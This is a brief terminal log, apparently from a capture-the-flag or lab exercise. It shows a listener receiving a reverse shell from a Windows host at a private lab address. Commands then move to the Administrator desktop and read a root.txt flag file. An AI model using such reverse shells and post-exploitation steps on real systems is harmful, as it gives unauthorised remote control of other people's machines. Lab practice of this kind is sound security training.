 Listening on 0.0.0.0 1313
Connection received on 10.10.67.60 49297
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd "C:\Users\Administrator\Desktop"
cd "C:\Users\Administrator\Desktop"
C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 2E4A-906A
 Directory of C:\Users\Administrator\Desktop
10/12/2020  11:05 AM    <DIR>          .
10/12/2020  11:05 AM    <DIR>          ..
10/12/2020  11:05 AM             1,528 activation.ps1
09/27/2019  04:41 AM                32 root.txt
               2 File(s)          1,560 bytes
               2 Dir(s)  44,148,875,264 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt